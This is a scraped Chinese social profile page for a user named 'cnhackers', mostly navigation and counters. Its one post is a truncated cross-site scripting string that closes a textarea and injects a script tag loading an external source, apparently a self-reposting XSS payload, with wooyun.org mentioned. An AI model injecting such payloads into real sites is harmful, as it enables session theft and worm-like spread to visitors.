 个人主页
发布
cnhackers
保密
账户中心
0 0
粉丝 关注
我的主页 喜欢 返回首页
cnhackers
在7分钟前转载
“ </textarea>'"><script src=[url]10...
”
喜欢 0 评论(0) 转载(2)
www.wooyun.org